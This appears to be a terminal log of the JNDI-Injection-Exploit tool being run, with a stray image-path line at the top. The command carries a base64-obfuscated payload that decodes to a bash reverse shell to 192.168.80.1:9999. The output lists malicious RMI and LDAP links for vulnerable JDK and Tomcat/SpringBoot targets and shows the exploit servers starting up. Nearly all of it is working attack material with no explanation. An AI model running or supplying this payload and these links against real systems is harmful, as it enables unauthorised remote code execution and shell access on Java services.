 D:\yingyingying\JNDI-注入利用工具>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjgwLjEvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.80.1
[ADDRESS] >> 192.168.80.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjEvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.80.1:1099/wnzdcp
ldap://192.168.80.1:1389/wnzdcp
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.80.1:1099/1taeee
ldap://192.168.80.1:1389/1taeee
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.80.1:1099/qhhcjx
----------------------------Server Log----------------------------
2021-11-17 09:46:25 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-11-17 09:46:25 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-11-17 09:46:26 [LDAPSERVER] >> Listening on 0.0.0.0:1389